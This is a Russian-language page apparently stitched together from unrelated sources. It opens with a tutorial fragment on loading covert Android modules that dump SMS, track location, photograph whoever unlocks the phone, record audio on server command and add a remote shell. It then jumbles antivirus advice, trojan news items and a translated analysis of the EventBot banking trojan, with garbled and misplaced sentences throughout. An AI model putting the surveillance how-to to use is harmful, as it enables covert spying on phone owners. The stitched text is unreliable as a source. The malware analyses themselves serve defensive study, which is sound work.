Гораздо более полезным оно станет, если определение местоположения, дамп приложений и СМС будет происходить по расписанию (допустим, раз в полчаса), снимок экрана — при каждом включении устройства, а запись аудио — по команде с сервера.

КОГДА МОДУЛЕЙ МНОГО

С одним модулем разобрались, но что, если их будет много? Как вести учет этих модулей и не потеряться среди них? На самом деле все просто — для этого можно использовать hashmap. Еще раз изменим загрузчик:

Данный код загружает все jar-файлы из указанного каталога, загружает их классы Module, создает на их основе объекты и помещает их в хешмап modules. Обрати внимание на трюк, использованный при загрузке класса и размещении объекта в хешмапе. Он нужен для простоты: вместо того чтобы выяснять принадлежность каждого модуля/класса к пакету, мы просто условились, что имя jar-файла модуля будет соотноситься с именем пакета по схеме

com.example.modules.ИМЯ_JAR_ФАЙЛА, так что мы сразу знаем полный адрес класса каждого модуля.

Например, приведенный ранее модуль принадлежит пакету com.example. modules.simple (см. директиву package), поэтому его необходимо включить в jar-архив simple.jar (меняем —output=module.jar на —output=simple. jar в команде сборки). Когда придет время создать новый модуль (к примеру, remote_shell), первой строчкой в его исходниках ты укажешь package com. example.modules.remote_shell.Module; и запакуешь скомпилированный байт-код в jar-архив remote_shell.jar.

Имя jar-файла (без расширения) используется также в качестве ключа в хешмапе, поэтому, зная имя модуля, всегда можно запустить его методы:

Снимок при включении экрана

Бессмысленно делать снимок каждые полчаса. Гораздо полезнее делать снимок передней камерой при разблокировке смартфона (сразу видно, кто его использует). Чтобы реализовать такое, создайте класс ScreenOnReceiver:

| 1 2 3 4 5 6 | class ScreenOnReceiver extends BroadcastReceiver() { @Override void onReceive(Context context, Intent intent) { // Ваш код здесь } } |

И добавьте в манифест следующие строки:

ПРОСТЕЙШИЙ ПРИМЕР

Чтобы все написанное далее было проще понять, сразу приведу пример рабочего загрузчика классов:

В целом здесь все просто: код загружает jar-архив /sdcard/myapp/module. jar с нашим классом, загружает из него класс com.example.modules.simple. Module, создает объект и вызывает метод run(). Обрати внимание на три момента:

- DexClassLoader умеет загружать как «просто» файлы .dex, так и jar-архивы, последние предпочтительнее из-за сжатия и возможности использовать цифровую подпись;

- второй аргумент конструктора DexClassLoader — это каталог, который он использует для сохранения оптимизированного байт-кода (odex), для простоты мы указываем приватный каталог самого приложения;

- в качестве аргумента метода loadClass всегда необходимо указывать адрес класса вместе с именем пакета.

Чтобы проверить данный код на работоспособность, создадим простейший модуль:

Не торопись создавать новый проект в Android Studio, можешь накидать этот код в блокноте и собрать его в jar-архив прямо из командной строки: javac -classpath /путь/до/SDK/platforms/android-23/android.jar Module.java /путь/до/SDK/build-tools/23.0.3/dx —dex —output=module.jar Module.class

Удостоверься, что каталоги platforms/android-23 и build-tools/23.0.3 существуют, в твоем случае их имена могут отличаться.

Если все пройдет гладко, на выходе ты получишь файл module.jar. Останется только добавить код загрузчика в приложение, положить module.jar на карту памяти, собрать и запустить приложение.

Удаление вирусов на телефоне: инструкция

- Вирус можно удалить с помощью антивирусных программ, которые установлены на вашем компьютере или ноутбуке. Для начала нужно убедиться в том, что ваш ПК или ноутбук не заражен. Если все в порядке, то можно подключать телефон.

- После подключения не открывайте никаких папок. В меню «Мой компьютер» щелкните правой кнопкой мыши по иконке телефона и выполните операцию на проверку на вирусы с помощью антивирусной программы. Хорошо подходят антивирус Касперского или Avast. Необходимо несколько раз провести проверку и удалить все опасные объекты, следуя инструкции антивирусной программы.

- После очистки телефона от вирусов нужно вернуть его настройки. Наверняка вы обнаружите, что некоторые файлы пропали. Это значит, что они были заражены и представляли опасность для системы телефона.

- После этого необходимо побеспокоиться об установке или обновлении антивирусного ПО (программное обеспечение) на вашем телефоне. Среди наиболее эффективных можно о и «Avast! PDA Edition», но Вы можете выбрать и любой другой антивирус, который Вам больше подходит.

Планшетов и коммуникаторов под названием Android занимает лидирующие позиции на рынке. Её используют около миллиарда юзеров по всему миру. Несмотря на такой успех, система имеет ряд недостатков, один из которых — уровень защиты пользовательских персональных данных и файлов. Огромное количество людей регулярно жалуется на заражение своих устройств троянами и другими типами вирусов. Для того чтобы максимально защитить своё устройство, следует более детально рассмотреть понятие трояна, а также причины заражения данным типом вируса.



Как только этот троянец будет установлен, он будет использовать функцию администратора. Некоторые приложения требуют прав администратора для выполнения таких функций, как блокировка экрана, уведомления, сброс или удаленная очистка данных. Он просто не имеет интерфейса и просто работает как базовый сервис, что делает его удаление еще сложнее.

С помощью Trojan Killer

Если зараженное устройство имеет корневой доступ, сервер управления может выполнять команды удаленного терминала и может делать абсолютно все на вашем телефоне. Эти данные собираются только в статистических целях, для диагностики любых проблем на наших серверах и для улучшения обслуживания.

Вирус Djvu для Windows

Еще одна крупная вирусная этака этого полугодия произошла в январе 2020 года. Вирус Djvu выбрал в качестве жертвы Windows. Активировался он скачиванием конкретных файлов из сети: «обходчиков» официального ПО или программ для блокировки рекламы. После этого пользователь видел на экране своего ПК уведомление о начале установки обновления (которого, как Вы поняли уже, нет).

За время работы «обновления» каждый файл на компьютере шифровался и в каждую папке добавлялся новый документ, где описывался принцип действия вируса. В письме также предлагалось внести денежные средства за дешифровку файлов с 50% скидкой и указывались 2 адреса электронки для связи. При этом юзер видел предупреждение, что любая попытка самостоятельно разобраться с вирусом Djvu вызовет удаление всей информации.

Эффективные программы для выявления троянов

Поскольку трояны имеют множество модификаций, существует немало источников, которые рассказывают, как удалить троян с «Андроид». Универсального способа для избавления от вредоносного программного обеспечения не существует, однако есть ряд ПО, которое поможет своевременно выявить троян и избавиться от него:

Триада обладает сложными функциями настойчивости и невидимости. Он содержит системные библиотеки и структуры, используемые почти всеми приложениями. Самая популярная технология защиты от вредоносных программ теперь на мобильных устройствах! Умный смартфон Это приложение, которое вы загрузили в безопасное место? Продвинутые средства защиты от вредоносных программ, анти-вымогательства и защиты от вредоносного ПО обнаруживают вредоносные или ненужные программы, прежде чем они смогут вычесть вашу личность, перехватить ваши сообщения или замедлить работу вашего устройства.

- Norton — один из самых популярных вариантов в маркете приложений. Интерфейс информативен и способен подсказать пользователю, как удалить вирус троян с «Андроида». Программа работает в постоянно сканируя систему на наличие угроз.

- Comodo — набирающий популярность антивирус. Большое количество настроек сканирования. Программа способна оптимизировать систему и продлить жизнь батареи.

- Dr.Web Light — лидер по количеству скачиваний. Высокая популярность объясняется тем, что, установив приложение на телефон, пользователь максимально быстро сможет разобраться с тем, как удалить вирус троян с телефона («Андроид»). Программа способна сканировать выбранные файлы или всю систему целиком. Возможна работа в фоновом режиме.

Таким образом, вы можете контролировать, кому предоставить доступ к чему. Аудит безопасности Определяет уязвимости безопасности устройства. Предложить средства правовой защиты. Диспетчер приложений Идентифицирует запущенные приложения Идентифицирует установленные приложения Включает пользовательский белый список одобренных приложений.

Виджеты главного экрана Показывает статус безопасности устройства на главном экране. Прямое сканирование с главного экрана, если требуется. Продукт работает бесплатно в течение 14 дней, после чего вам необходимо приобрести коммерческую лицензию сроком на 1 год или более. Особенности и преимущества Быстрое или полное сканирование файловой системы; Проверяйте отдельные файлы и папки по желанию. Удобный и информативный рабочий стол и виджеты для доступа к приложению. С этими номерами можно управлять Антивирусом, включая разблокировку телефона, если вы забыли пароль разблокировки.

Первые признаки поражения «Андроид»-устройства вредоносной программой

- Необъяснимое повышение счетов за мобильную связь. Это первый и самый важный признак заражения устройства трояном. Исходящих вызовов на платные номера и СМС можно и не увидеть, ведь троян мгновенно подчищает их. Только связавшись с оператором, можно убедиться в том, что с телефона совершается рассылка СМС на высокооплачиваемые номера. Один из наиболее действенных способов, который опишет, как удалить троян с «Андроид» и уничтожить все следы вируса с телефона, — полная переустановка версии ОС.

- Ограниченный доступ к пользовательской информации. Троян блокирует персональные данные и требует перечисления денег для устранения проблемы.

- Сильный расход заряда аккумулятора. Это свидетельствует о том, что в фоновом режиме работает вирус. Для того чтобы получить профессиональную техническую поддержку, следует обратиться к специалисту, ведь любой профессионал сервисного центра знает, как удалить трояна с телефона. «Андроид» — это достаточно неустойчивая система, которая требует постоянного антивирусного контроля.

Это переносная программа и не должна устанавливаться на управляемый компьютер. Для его запуска просто дважды щелкните исполняемый файл. Он оснащен как эвристическим, так и сигнатурным движком, он не только обнаруживает трояны, но и другие типы вредоносных программ. Хотя это немного требует от системных ресурсов, Он оснащен «чистым и линейным графическим интерфейсом», который также позволяет пользователям с меньшим количеством вычислительных ресурсов использовать его с предельной легкостью.

Он также способен обнаруживать троянов, содержащих кейлоггер и дозвонщик, обеспечивая почти полную защиту одной программой. Подпишитесь на нашу рассылку. Вы будете получать последние новости еженедельно. интересный в мире технологий! Эта сеть используется киберпреступниками для установки различных видов рекламного ПО и развертывания приложений для получения прибыли от нее. Этот тип вредоносного ПО обычно запускается через приложения, загруженные и установленные пользователями из ненадежных источников.

Что это за вирус Android.Triada.231 и чем он опасен

Android.Triada.231 – это один из очень коварных вирусов, которые заражают важный компонент операционной системы Андроид, называющийся Zygote. Именно он задействован в процессе запуска всех программ.

После того как вирус добирается к Zygote, начинается его внедрение во все работающие программы устройства, таким образом, троянец может совершать любые вредоносные действия с приложениями без ведома пользователя.

Например, он способен самостоятельно скачивать программы и запускать их.

Главной особенностью является то, что заражение помещается в системную библиотеку смартфона на уровне исходного кода, а это значит, что его нельзя обнаружить как отдельную программу. Из-за такой разработки злоумышленников приложение с вирусом попадает в прошивку инфицированных устройств еще во время производства, а это значит, что можно купить совершенно новый гаджет, а он уже будет заражен.

В России обнаружен троян для Android, пишущий фейковые отзывы на приложения

Лаборатория Касперского обнаружила троян, который незаметно устанавливается на Android-смартфоны и пишет фейковые отзывы в Google Play. В основном риску подвержены жители России.

Trojan-Dropper.AndroidOS.Shopper.a или сокращённо Shopper.a помогает злоумышленникам накрутить рейтинг приложений, увеличить количество установок и регистраций. Вот полный список действий, которые может выполнять троян:

▪️Открыть получаемые с удалённого сервера ссылки в невидимом окне

▪️Скрываться из меню приложений

▪️Создать в меню приложений рекламные ярлыки

▪️Скачивать приложения из сторонних магазинов

▪️Кликать на кнопку установки в Google Play

▪️Показать рекламу при разблокировке экрана

▪️Отключить Google Play Protect

▪️Зарегистрировать пользователя в приложениях, используя его аккаунт Google или Facebook

Последний пункт особенно важен, поскольку пользователя без его ведома могут зарегистрировать на AliExpress, Joom, Likee, Alibaba и Banggood. Всего в этом списке около 20 приложений.

Наибольшее количество атак было зарегистрировано в октябре и ноябре 2019 года.

Страны с самым большим количеством заражённых устройств

1. Россия: 28,46%

2. Бразилия: 18,7%

3. Индия: 14,23%

География распространения Shopper.a.

Вирус может быть интегрирован в разные приложения. Пользователям советуют не устанавливать приложения из рекламных объявлений и сторонних магазинов. [Securelist]

🤓 Хочешь больше? Подпишись на наш Telegram. … и не забывай читать наш Facebook и Twitter 🍒 В закладки iPhones.ru А ещё он может зарегистрировать вас на AliExpress.Илья Сидоров

@ilyasidorovРедактор новостей. Люблю велосипеды, кроссовки и нетфликс.

- До ←

Водитель Tesla чистил зубы за рулем автопилота и получил штраф. 32 зуба не там норма ?

- После →

Хожу с AirPods уже 3 года. Что изменилось

Android / Trojan.HiddenApp — Лаборатория Malwarebytes | Лаборатория Malwarebytes

Краткая биография

HiddenApp — это тип трояна, который устанавливает дополнительные приложения или библиотеки без ведома и согласия пользователя. Часто полезные данные содержат дополнительное вредоносное или рекламное ПО.

Тип и источник заражения

HiddenApp будет пытаться скрыть свое назначение, выдавая себя за законное приложение, но также может быть обнаружено как поддельное приложение.Эти приложения обычно находятся в сторонних файловых хранилищах и на рынках приложений. Троянец также может быть установлен как администратор устройства, что позволяет отключить установку приложений.

Последствия

Заражение происходит при установке приложения с вредоносным кодом. Эти зараженные приложения будут работать, как описано, как игра или приложение для повышения производительности, но за кулисами полезная нагрузка будет доставлена.

Защита

Лучшая защита — установка мобильных приложений из надежного источника и чтение отзывов. Запуск антивирусных программ, таких как Malwarebytes для Android, поможет обеспечить дополнительный уровень защиты.

Malwarebytes для Android защищает от Android / Trojan.HiddenApp.

Восстановление

Эти приложения можно удалить с помощью функции удаления с мобильных устройств. Сложная часть — это выявление нарушающего поведения и приложения.Вот где Malwarebytes для Android может помочь, определив эти приложения и удалив их.

Android-троян, который может внедрять код, корневые устройства, удален из Play Store

Исследователи обнаружили в магазине приложений Google Play новый троян для Android, который имеет возможность рутировать устройства и может внедрять вредоносный код в системные библиотеки времени выполнения.

Троян Dvmap считается первым вредоносным ПО, способным внедрять код в системные библиотеки во время выполнения, и исследователи «Лаборатории Касперского» заявили, что приложение, содержащее вредоносное ПО, было загружено более 50 000 раз. Вредоносная программа замаскирована под игру-головоломку, и злоумышленники, стоящие за ней, использовали некоторые инновационные методы, чтобы обойти препятствия безопасности Google для Play.

«Чтобы обойти проверки безопасности Google Play Store, создатели вредоносного ПО использовали очень интересный метод: они загрузили чистое приложение в магазин в конце марта 2017 года, а затем обновили его вредоносной версией на короткий период времени.Обычно они загружали чистую версию обратно в Google Play в тот же день. В период с 18 апреля по 15 мая они делали это как минимум 5 раз », — написал Роман Унучек, исследователь Kaspersky, в анализе вредоносного ПО.

«Все вредоносные приложения Dvmap имели одинаковую функциональность. Они расшифровывают несколько архивных файлов из папки ресурсов установочного пакета и запускают из них исполняемый файл с именем «start» ».

Google удалил трояна Dvmap из магазина Play после того, как Касперский сообщил об этом компании.Унучек сказал, что не совсем понятно, чем закончилась игра для злоумышленников, которые создали и загрузили вредоносное ПО. После установки троян пытается получить права root на зараженном устройстве, а затем начинает свой основной процесс, который начинает внедрение кода в библиотеки времени выполнения устройства.

«Во время установки патча троянец перезаписывает существующий код вредоносным кодом, так что все, что он может сделать, это выполнить / system / bin / ip. Это может быть очень опасно и привести к сбою некоторых устройств после перезаписи.Затем троянец вернет исправленную библиотеку в системный каталог. После этого троянец заменит исходный / system / bin / ip на вредоносный из архива (Game324.res или Game644.res). При этом троянец может быть уверен, что его вредоносный модуль будет запущен с системными правами. Но вредоносный файл ip не содержит методов из исходного файла ip. Это означает, что все приложения, которые использовали этот файл, потеряют некоторую функциональность или даже начнут давать сбой », — сказал Унучек.

Вредоносная программа Dvmap также попытается отключить функцию проверки приложений на зараженных устройствах. Эта функция постоянно проверяет установленные приложения, чтобы убедиться, что они не являются вредоносными или демонстрируют недокументированное поведение.

«Похоже, его основная цель — попасть в систему и запустить скачанные файлы с правами root. Но я никогда не получал такие файлы с их сервера управления и контроля », — сказал Унучек.

«Эти вредоносные модули сообщают злоумышленникам о каждом шаге, который они собираются сделать.Поэтому я думаю, что авторы все еще тестируют это вредоносное ПО, потому что они используют некоторые методы, которые могут взломать зараженные устройства ».

Последняя угроза вредоносного ПО дляMobile: универсальный Android-троянец

Новый Android-троянец, получивший название Android.Banker.L, сочетает в себе функции банковских троянцев, клавиатурных шпионов и программ-вымогателей для компрометации устройств жертв и кражи данных.

Как сообщает Quick Heal, последняя вредоносная программа использует несколько методов одновременно для атаки на пользовательские устройства.Помимо типичного банковского трояна Android, вредоносное ПО содержит код, который позволяет ему переадресовывать звонки, записывать звук, выполнять кейлоггеры и развертывать программы-вымогатели. Он также может запускать браузеры устройств с URL-адресом, полученным от его командно-административного (C&C) сервера, с которым связываются через Twitter.

После установки Android.Banker.L неоднократно открывает страницу настроек специальных возможностей и просит пользователей включить службу специальных возможностей, которая позволяет использовать любое разрешение устройства без необходимости ввода данных пользователем.

Почему последняя угроза вредоносного ПО так неуловима

Quick Heal отметил, что основной пакет приложений Android (APK) кода «сильно запутан, и все строки зашифрованы». Когда он получает команду на шифрование всех файлов устройства, он переименовывает их, а затем удаляет оригиналы.

Эта новая атака использует наложения финансового фишинга, которые отображаются после запуска определенных приложений. Оверлеи выглядят законно и побуждают пользователей указывать свои учетные данные.

Даже если пользователи подозревают, что их устройство могло быть заражено, вредоносная программа принимает меры для предотвращения удаления. Например, он отображает поддельное предупреждающее сообщение, предупреждающее о том, что «система работает некорректно», и побуждает пользователей отключить Google Play Protect. Он также отображает поддельное системное предупреждение об «ошибке 495», если пользователи пытаются удалить приложение, которое указано как «sistemguncelle».

Как компании могут защититься от троянов

Для борьбы с мобильными троянами эксперты по безопасности IBM рекомендуют использовать решения для унифицированного управления конечными точками (UEM), которые предлагают специальные инструменты защиты от мобильных угроз (MTP) и включают обновления в реальном времени по беспроводной сети, автоматическое обнаружение и удаление зараженных приложений, а также возможность интеллектуального определения устройств с root-доступом, взломанных или взломанных.

Специалистыпо безопасности также рекомендуют организациям использовать мобильные решения для песочницы, чтобы помочь устранить разрыв между заведомо хорошим кодом и известным плохим кодом, который может представлять угрозу для ИТ-среды.

Наконец, пользователи должны всегда проверять легитимность любых нежелательных вложений электронной почты через отдельный канал и удалять без открытия, если они не могут проверить.

Источник : быстрое лечение

Рождение нового трояна для мобильного банкинга

Исследование: Даниэль Франк, Лиор Рохбергер, Ярон Риммер и Ассаф Дахан

Ключевые выводы

- Команда Cybereason Nocturnus исследует EventBot, новый тип мобильного вредоносного ПО для Android, появившийся примерно в марте 2020 года.EventBot — это мобильный банковский троян и инфостилер, который злоупотребляет функциями доступности Android для кражи пользовательских данных из финансовых приложений, чтения пользовательских SMS-сообщений и кражи SMS-сообщений, чтобы позволить вредоносной программе обойти двухфакторную аутентификацию.

- EventBot нацелен на пользователей более 200 различных финансовых приложений, включая банковское дело, услуги денежных переводов и криптовалютные кошельки. В число целевых входят такие приложения, как Paypal Business, Revolut, Barclays, UniCredit, CapitalOne UK, HSBC UK, Santander UK, TransferWise, Coinbase, paysafecard и многие другие.

- Он специально нацелен на приложения финансового банкинга в США и Европе, включая Италию, Великобританию, Испанию, Швейцарию, Францию и Германию. Полный список целевых банковских приложений включен в приложение.

- EventBot особенно интересен тем, что находится на очень ранней стадии. Это совершенно новое вредоносное ПО имеет реальный потенциал стать следующим крупным вредоносным ПО для мобильных устройств, поскольку оно постоянно совершенствуется, злоупотребляет критически важной функцией операционной системы и нацелено на финансовые приложения.

- Это исследование дает редкий взгляд на усовершенствования процессов, которые вносят авторы вредоносных программ при оптимизации перед запуском. Перейдя в наступление и выследив злоумышленников, наша команда смогла выявить ранние стадии того, что может быть очень опасным вредоносным ПО для мобильных устройств.

содержание

Рекомендации по безопасности

- Держите свое мобильное устройство в актуальном состоянии с помощью последних обновлений программного обеспечения из законных источников.

- Не выключайте Google Play Защиту.

- Не загружайте мобильные приложения из неофициальных или неавторизованных источников. Большинство законных приложений для Android доступны в магазине Google Play.

- Всегда применяйте критическое мышление и подумайте, следует ли давать определенному приложению запрашиваемые им разрешения.

- В случае сомнений проверьте подпись и хэш APK в таких источниках, как VirusTotal, прежде чем устанавливать его на свое устройство.

- Используйте решения для обнаружения мобильных угроз для повышения безопасности.

Введение

Последние несколько недель команда Cybereason Nocturnus изучает новый тип вредоносного ПО для Android, получивший название EventBot, который впервые был обнаружен в марте 2020 года.Это вредоносное ПО, похоже, было недавно разработано с кодом, который значительно отличается от ранее известного вредоносного ПО для Android. EventBot находится в активной разработке и стремительно развивается; новые версии выпускаются каждые несколько дней с улучшениями и новыми возможностями.

EventBot злоупотребляет функцией доступности Android для доступа к ценной пользовательской информации, системной информации и данным, хранящимся в других приложениях. В частности, EventBot может перехватывать SMS-сообщения и обходить механизмы двухфакторной аутентификации.

Команда Cybereason Nocturnus пришла к выводу, что EventBot предназначен для работы с более чем 200 различными банковскими и финансовыми приложениями, большинство из которых являются приложениями для европейских банков и приложений для обмена криптовалют.

Получая доступ к этим данным и крадя их, Eventbot может получить доступ к ключевым бизнес-данным, включая финансовые данные. 60% устройств, содержащих корпоративные данные или получающих доступ к ним, являются мобильными, а мобильные устройства, как правило, содержат значительный объем личных и деловых данных, если в организации действует политика «принеси свое собственное устройство».Мобильное вредоносное ПО представляет значительный риск как для организаций, так и для потребителей, и его необходимо учитывать при защите личных и деловых данных.

Приложения, предназначенные для EventBot.

Cybereason Mobile обнаруживает EventBot.

Анализ угроз

Начальный доступ

Хотя EventBot в настоящее время отсутствует в магазине Google Play, мы смогли найти несколько значков, которые EventBot использует для маскировки под законное приложение.Мы считаем, что, когда он будет официально выпущен, он, скорее всего, будет загружен в мошеннические магазины APK и другие сомнительные веб-сайты, при этом маскируясь под настоящие приложения.

Значки, используемые для EventBot, замаскированы под эти значки. Приложение.

Возможности вредоносного ПО

Команда Cybereason Nocturnus следит за EventBot с начала марта 2020 года.С течением времени команда сталкивалась с различными версиями вредоносного ПО, поскольку оно быстро развивалось. На момент написания этого исследования наблюдались четыре версии вредоносного ПО EventBot: версии 0.0.0.1, 0.0.0.2, а также 0.3.0.1 и 0.4.0.1. Каждая версия расширяет функциональность бота и помогает скрыть вредоносное ПО от анализа. В этом исследовании мы рассматриваем общие черты вредоносного ПО и исследуем улучшения, которые злоумышленник внес в каждую версию.

Общие характеристики

Разрешения

При установке EventBot запрашивает следующие разрешения на устройстве:

- SYSTEM_ALERT_WINDOW — разрешить приложению создавать окна, которые отображаются поверх других приложений.

- READ_EXTERNAL_STORAGE — чтение из внешнего хранилища.

- REQUEST_INSTALL_PACKAGES — сделать запрос на установку пакетов.

- ИНТЕРНЕТ — открытые сетевые розетки.

- REQUEST_IGNORE_BATTERY_OPTIMIZATIONS — занести приложение в белый список, чтобы оно могло игнорировать оптимизацию заряда батареи.

- WAKE_LOCK — запретить процессор переходить в спящий режим и затемнять экран.

- ACCESS_NETWORK_STATE — разрешить приложению доступ к информации о сетях.

- REQUEST_COMPANION_RUN_IN_BACKGROUND — разрешить приложению работать в фоновом режиме.

- REQUEST_COMPANION_USE_DATA_IN_BACKGROUND — разрешить приложению использовать данные в фоновом режиме.

- RECEIVE_BOOT_COMPLETED — разрешить запуск приложения после загрузки системы. EventBot использует это разрешение для обеспечения устойчивости и работы в фоновом режиме в качестве службы.

- RECEIVE_SMS — разрешить приложению получать текстовые сообщения.

- READ_SMS — разрешить приложению читать текстовые сообщения.

Разрешения EventBot, указанные в файле манифеста.

Процесс начальной установки

После установки EventBot предлагает пользователю предоставить ему доступ к службам специальных возможностей.

Первоначальный запрос EventBot на запуск в качестве службы.

Когда вредоносная программа может использовать службы специальных возможностей, она может работать как кейлоггер и получать уведомления о других установленных приложениях и содержимом открытых окон.

Запрос EventBot на использование специальных возможностей.

В более современных версиях Android EventBot будет запрашивать разрешения для работы в фоновом режиме перед удалением из средства запуска.

EventBot запрашивает разрешения всегда работать в фоновом режиме.

Загрузите и обновите целевой файл конфигурации

Путем анализа и декодирования HTTP-пакетов в EventBot версии 0.0.0.1, мы видим, что EventBot загружает и обновляет файл конфигурации с почти 200 различными целями финансовых приложений. Ниже приведен ответ HTTP от сервера C2, содержащий зашифрованную конфигурацию:

Зашифрованный ответ HTTP, возвращенный от C2.

В версии 0.0.0.1 обмен данными с C2 зашифрован с использованием Base64 и RC4. Ключ RC4 жестко запрограммирован в EventBot. После расшифровки мы видим, что ответ сервера представляет собой объект JSON конфигурации EventBot, который содержит URL-адреса C2 и список целевых приложений.

Расшифрованная конфигурация EventBot, возвращенная от C2.

Файл конфигурации содержит список финансовых приложений, на которые может настроить EventBot. Эта версия включает 185 различных приложений, в том числе официальные приложения мировых банков. 26 целевых заявок поступили из Италии, 25 — из Великобритании, 6 — из Германии, 5 — из Франции и 3 — из Испании. Однако он также нацелен на приложения из Румынии, Ирландии, Индии, Австрии, Швейцарии, Австралии, Польши и США.Помимо официальных банковских приложений, целевой список включает 111 других глобальных финансовых приложений для банковского дела и управления кредитными картами, денежных переводов, а также кошельков и обменов криптовалюты. К ним относятся Paypal Business, Revolut, Barclays, UniCredit, CapitalOne UK, HSBC UK, Santander UK, TransferWise, Coinbase, paysafecard и многие другие. Полный список целевых банковских приложений включен в приложение.

Злоупотребление службами доступности

EventBot злоупотребляет службами доступности Android-устройств в большинстве своей деятельности.Функции специальных возможностей обычно используются, чтобы помочь пользователям с ограниченными возможностями, предоставляя устройству возможность писать в поля ввода, автоматически создавать разрешения, выполнять жесты для пользователя и т. Д. Однако при злонамеренном использовании функции специальных возможностей могут использоваться для использования легитимных служб. в злонамеренных целях, например, с EventBot. EventBot использует несколько методов для использования событий доступности для веб-инъекций и других целей кражи информации.

Сбор данных

- Получение списка всех установленных приложений : После установки EventBot на целевой машине он перечисляет все приложения на целевой машине и отправляет их на C2.

- Информация об устройстве: EventBot запрашивает информацию об устройстве, такую как ОС, модель и т. Д., А также отправляет ее на C2.

Собранная информация о зараженном устройстве для отправки на C2.

- Шифрование данных : В начальной версии EventBot извлекаемые данные шифруются с использованием Base64 и RC4. В более поздних версиях добавлен еще один уровень шифрования с использованием шифрования Curve25519.Все последние версии EventBot содержат библиотеку ChaCha20, которая может улучшить производительность по сравнению с другими алгоритмами, такими как RC4 и AES. Это означает, что авторы активно работают над оптимизацией EventBot с течением времени.

- Захват SMS: EventBot может анализировать SMS-сообщения, используя версию SDK целевого устройства для их правильного анализа.

Разбор полученных SMS-сообщений.

- Веб-инъекции: В соответствии с конфигурацией бота, если веб-инъекция задана для данного приложения, она будет выполнена.

Метод выполнения веб-инъекций в соответствии с предустановленной конфигурацией.

Обновления ботов

EventBot имеет длинный метод под названием parseCommand , который может обновлять XML-файлы конфигурации EventBot, расположенные в общей папке настроек на устройстве.

На устройство сброшены файлы конфигурации XML.

EventBot использует эту функцию для обновления своих C2, конфигурации веб-инъекций и т. Д.В следующем коде показаны инструкции по синтаксическому анализу EventBot, отправленные из C2.

Разбор инструкций ботом от C2.

Уникальные особенности версии

EventBot Версия 0.0.0.1

- RC4 и шифрование пакетов Base64

Расшифровка данных RC4 и Base64 с C2.

Как упоминалось выше, EventBot версии 0.0.0.1 отправляет объект JSON, содержащий имена пакетов Android всех приложений, установленных на устройстве жертвы, вместе с дополнительными метаданными, включая версию бота, идентификатор ботнета и причину, по которой этот пакет был отправлен .Для этого конкретного пакета причиной является регистрация бота. Если соединение с C2 не удается, он будет продолжать попытки до тех пор, пока не будет успешным.

Logcat с зараженного устройства.

EventBot Версия 0.0.0.2

Начиная с версии 0.0.0.2, EventBot пытается скрыть свои основные функции от статического анализа. В версии 0.0.0.1 есть специальный класс functions , в котором происходят все основные вредоносные действия, и их можно наблюдать.Вместо этого в версии 0.0.0.2 EventBot динамически загружает свой основной модуль.

Загруженная библиотека в Logcat.

Просматривая путь установки EventBot на устройстве, мы видим, что библиотека помещена в папку app_dex .

Загруженная библиотека сброшена на устройство.

Код для динамической загрузки основного модуля также можно увидеть статически. Вредоносная библиотека загружается из ресурсов Eventbot , которые содержат файл шрифта с именем default.ttf , который на самом деле является скрытой библиотекой, а затем декодируется с помощью RC4.

Метод, отвечающий за загрузку библиотеки.

EventBot имеет возможность обновлять свою библиотеку или потенциально даже загружать вторую библиотеку по команде от C2. Обновленное имя библиотеки генерируется путем вычисления md5sum нескольких свойств устройства с двойным объединением модели сборки в случае обновления библиотеки.

Обновленное соглашение об именах библиотек

Новое соглашение об именах библиотек.

Алгоритм шифрования Curve25519 был реализован в EventBot версии 0.0.0.2. Этот алгоритм шифрования является дополнительным уровнем безопасности для связи с C2, улучшением по сравнению с предыдущей версией простого шифрования RC4. При просмотре расшифрованного пакета становится ясно, что он имеет то же содержание, что и предыдущие версии.

Расшифровка пакетов от C2 с помощью Curve25519.

EventBot версии 0.3.0.1

- Дополнительные активы в зависимости от страны / региона

I магов на испанском и итальянском языках добавлены в версии 0.3.0.1.

Версия 0.3.0.1 включает совместимость итальянского и испанского языков в разделе ресурсов. Предположительно, это было сделано для того, чтобы приложение выглядело более убедительно для целевых пользователей в разных странах.

- Получение PIN-кода экрана с поддержкой устройств Samsung

Версия 0.3.0.1 добавила метод длиной около 800 строк под названием grabScreenPin , который использует специальные возможности для отслеживания изменений пин-кода в настройках устройства. Он слушает такие события, как TYPE_VIEW_TEXT_CHANGED .Мы подозреваем, что обновленный PIN-код отправляется на C2, скорее всего, чтобы дать вредоносному ПО возможность выполнять привилегированные действия на зараженном устройстве, связанные с платежами, параметрами конфигурации системы и т. Д.

